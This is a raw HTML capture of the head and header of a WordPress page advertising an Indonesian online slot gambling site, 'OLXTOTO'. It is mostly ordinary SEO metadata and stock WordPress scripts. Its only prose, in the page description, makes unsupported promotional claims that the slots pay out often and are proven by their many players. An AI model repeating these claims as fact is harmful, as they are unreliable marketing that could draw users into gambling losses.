

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-serta-main-di-situs-slots-maxwin-saat-ini-pun-susut/
body_size: 14270
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>OLXTOTO : Ini Waktunya buat Masuk serta Main di Situs Slots Maxwin Saat ini Pun Susut - Hendersonbizcenter</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://hendersonbizcenter.com/xmlrpc.php">
	    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color:red;
            top: 2px;
        }
    </style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-serta-main-di-situs-slots-maxwin-saat-ini-pun-susut/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO : Ini Waktunya buat Masuk serta Main di Situs Slots Maxwin Saat ini Pun Susut - Hendersonbizcenter" />
	<meta property="og:description" content="Buat Anda yang paling puas dengan games slots online tentunya dapat coba untuk main di web slots maxwin saja. Dengan masuk dan main di site ini tentunya Anda lantas bisa pula mendapat games yang paling gacor. Bahkan juga ini juga sudah bisa terbuktikan lantaran telah ada banyak orang yang main didalamnya. Karena itu, pastinya Anda &hellip; Continue reading OLXTOTO : Ini Waktunya buat Masuk serta Main di Situs Slots Maxwin Saat ini Pun Susut &rarr;" />
	<meta property="og:url" content="https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-serta-main-di-situs-slots-maxwin-saat-ini-pun-susut/" />
	<meta property="og:site_name" content="Hendersonbizcenter" />
	<meta property="article:published_time" content="2023-01-08T13:54:33+00:00" />
	<meta property="og:image" content="https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-serta-main-di-situs-slots-maxwin-saat-ini-pun-susut/","url":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-serta-main-di-situs-slots-maxwin-saat-ini-pun-susut/","name":"OLXTOTO : Ini Waktunya buat Masuk serta Main di Situs Slots Maxwin Saat ini Pun Susut - Hendersonbizcenter","isPartOf":{"@id":"https://hendersonbizcenter.com/#website"},"primaryImageOfPage":{"@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-serta-main-di-situs-slots-maxwin-saat-ini-pun-susut/#primaryimage"},"image":{"@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-serta-main-di-situs-slots-maxwin-saat-ini-pun-susut/#primaryimage"},"thumbnailUrl":"https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","datePublished":"2023-01-08T13:54:33+00:00","dateModified":"2023-01-08T13:54:33+00:00","author":{"@id":"https://hendersonbizcenter.com/#/schema/person/ca703e7ba1d8c7c7083b8b88ba871637"},"breadcrumb":{"@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-serta-main-di-situs-slots-maxwin-saat-ini-pun-susut/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-serta-main-di-situs-slots-maxwin-saat-ini-pun-susut/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-serta-main-di-situs-slots-maxwin-saat-ini-pun-susut/#primaryimage","url":"https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf.jpg","contentUrl":"https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-serta-main-di-situs-slots-maxwin-saat-ini-pun-susut/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hendersonbizcenter.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO : Ini Waktunya buat Masuk serta Main di Situs Slots Maxwin Saat ini Pun Susut"}]},{"@type":"WebSite","@id":"https://hendersonbizcenter.com/#website","url":"https://hendersonbizcenter.com/","name":"Hendersonbizcenter","description":"Situs Judi Slot Terpercaya di Indonesia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hendersonbizcenter.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://hendersonbizcenter.com/#/schema/person/ca703e7ba1d8c7c7083b8b88ba871637","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hendersonbizcenter.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/22b9f97b64b4fb54ca869793804a69b1317a987cd2115f4a558a352a0c2c2950?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/22b9f97b64b4fb54ca869793804a69b1317a987cd2115f4a558a352a0c2c2950?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://hendersonbizcenter.com"],"url":"https://hendersonbizcenter.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-serta-main-di-situs-slots-maxwin-saat-ini-pun-susut/amp/" /><meta name="generator" content="AMP for WP 1.1.4"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Hendersonbizcenter &raquo; Feed" href="https://hendersonbizcenter.com/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hendersonbizcenter.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://hendersonbizcenter.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.8.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hendersonbizcenter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentythirteen-fonts-css' href='https://hendersonbizcenter.com/wp-content/themes/twentythirteen/fonts/source-sans-pro-plus-bitter.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://hendersonbizcenter.com/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://hendersonbizcenter.com/wp-content/themes/twentythirteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='https://hendersonbizcenter.com/wp-content/themes/twentythirteen/css/blocks.css?ver=20231016' media='all' />
<script src="https://hendersonbizcenter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://hendersonbizcenter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://hendersonbizcenter.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.8.3" id="pgp_bootstrap_js-js"></script>
<script src="https://hendersonbizcenter.com/wp-content/themes/twentythirteen/js/functions.js?ver=20230526" id="twentythirteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://hendersonbizcenter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hendersonbizcenter.com/wp-json/wp/v2/posts/646" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hendersonbizcenter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://hendersonbizcenter.com/?p=646' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hendersonbizcenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendersonbizcenter.com%2Folxtoto-ini-waktunya-buat-masuk-serta-main-di-situs-slots-maxwin-saat-ini-pun-susut%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hendersonbizcenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendersonbizcenter.com%2Folxtoto-ini-waktunya-buat-masuk-serta-main-di-situs-slots-maxwin-saat-ini-pun-susut%2F&#038;format=xml" />
	<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(https://hendersonbizcenter.com/wp-content/themes/twentythirteen/images/headers/circle.png) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
			</style>
	<link rel="icon" href="https://hendersonbizcenter.com/wp-content/uploads/2023/01/cropped-H53AYlf-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://hendersonbizcenter.com/wp-content/uploads/2023/01/cropped-H53AYlf-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hendersonbizcenter.com/wp-content/uploads/2023/01/cropped-H53AYlf-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://hendersonbizcenter.com/wp-content/uploads/2023/01/cropped-H53AYlf-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-646 single-format-standard wp-embed-responsive wp-theme-twentythirteen single-author sidebar">

		<div id="page" class="hfeed site">
		<header id="masthead" class="site-header">
			<a class="home-link" href="https://hendersonbizcenter.com/" rel="home">
				<h1 class="site-title">Hendersonbizcenter</h1>
				<h2 class="site-description">Situs Judi Slot Terpercaya di Indonesia</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation">
					<button class="menu-toggle">Menu</button>
					<a class="screen-reader-text skip-link" href="#content">
						Skip to content					</a>
